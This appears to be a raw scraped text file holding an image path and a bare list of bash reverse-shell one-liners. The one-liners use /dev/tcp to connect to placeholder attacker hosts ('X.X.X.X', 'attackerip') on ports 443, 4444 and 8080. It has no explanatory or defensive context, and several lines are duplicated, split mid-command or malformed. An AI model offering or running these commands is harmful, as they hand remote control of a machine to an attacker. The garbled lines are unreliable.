 bash -i >& /dev/tcp/X.X.X.X/443 0>&1
exec /bin/bash 0&0 2>&0
exec /bin/bash 0&0 2>&0
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196
exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $
line 2>&5 >&5; done
exec 5<>/dev/tcp/attackerip/4444
cat <&5 | while read line; do $line 2>&5 >&5; done # or:
while read line 0<&5; do $line 2>&5 >&5; done
/bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1
/bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1